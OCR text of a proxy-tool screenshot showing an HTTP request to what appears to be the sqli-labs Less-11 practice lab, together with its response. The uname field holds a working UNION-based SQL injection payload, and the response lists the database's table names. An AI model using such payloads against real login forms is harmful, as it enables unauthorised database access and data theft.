 Request
数据包扫描
美 化
热加载
构造请求
1 POST /Less-11/ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Referer: http://8.137.60.154:8082/Less-11/
4 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
5 Upgrade-Insecure-Requests: 1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
11 Origin: http://8.137.60.154:8082
12 Priority: u=0, i
13 Content-Length auto : 30
14
15 uname=-1'union select 1,group_concat(table_name)from
information_schema.tables where table_schema=database()--+&passwd=1&
submit=Submit
Responses
1543bytes / 9ms
美化
渲染
编码
详 情
Welcome Dhakkan
Your Login name:1
Your Password:emails,referers,uagents,users